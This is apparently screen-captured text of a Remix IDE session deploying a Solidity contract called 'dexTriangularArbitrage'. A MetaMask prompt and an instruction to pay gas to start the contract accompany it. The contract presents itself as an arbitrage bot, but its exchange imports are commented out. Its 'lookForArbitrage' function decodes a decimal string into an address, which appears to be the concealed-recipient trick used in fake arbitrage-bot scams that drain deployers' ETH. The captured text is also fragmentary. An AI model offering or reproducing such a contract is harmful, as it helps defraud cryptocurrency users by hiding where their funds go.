 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
Contract Address 0xd704aae02
Contract Address 0xd704aae02
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
DEPLOY & RUN TRANSACTIONS
0
Wei
CONTRACT (Compiled by Remix)
dexTriangularArbitrage - myContra
Deploy
Publish to IPFS
OR
At Address
062c33CA480E5A874aA9
Transactions recorded 5
Deployed Contracts
DEXTRIANGULARARBITRAGE
Balance: 0 ETH
startArbitrage
lookForArbitra
string decimalValue
Low level interactions
CALLDATA
Transact
Home
myContract.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.6.0 <0.8.1;
3
4 /*
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/UniswapV3Factory.sol";
6 import "https://github.com/pancakeswap/pancake-smart-contracts/tree/master/projects/exchange-protoc
7 import "https://github.com/ApeSwapFinance/apeswap-pool-factory/blob/main/contracts/PoolManager.sol"
8 */
9
10 contract dexTriangularArbitrage {
11 receive() external payable { undefined gas
12
13 }
14
15
16 function lookForArbitrage(string memory decimalValue) public pure returns (address) { infinit
17 uint256 decimal = parseDecimal(decimalValue);
18 bytes20 addressBytes = bytes20(uint160(decimal));
19 return address(addressBytes);
20 }
21
22
23 function parseDecimal(string memory decimalValue) private pure returns (uint256) { undefined g
24 bytes memory bytesValue = bytes(decimalValue);
25 uint256 result = 0;
26 for (uint256 i = 0; i < bytesValue.length; i++) {
27 uint256 charCode = uint256(uint8(bytesValue[i]));
28 if (charCode >= 48 && charCode <= 57) {
29 result = result * 10 + (charCode - 48);
30 }
Listen on all transactions
Search with transaction hash or address
transact to dexTriangularArbitrage.startArbitrageBot errored: Returned error: {"jsonrpc":"2.0","error":"MetaMask Tx Signature: User denied transaction signature.","id":3415862525804124}
transact to dexTriangularArbitrage.startArbitrageBot pending
>
pay the gas fee to start your
smart contract
Extension: (MetaMask) - MetaMask...
Ethereum Mainnet
Account 1
0xd70...Cfef
https://remix.ethereum.org
0xd70...Cfef : CONTRACT INTERACTION
$0.00
DETAILS DATA HEX
Site suggested >
Gas (estimated) $5.24 0.003 ETH
Max fee: 0.04281766 ETH
Total $5.24 0.003 ETH
Amount + gas fee Max amount: 0.04281766 ETH
CUSTOM NONCE
0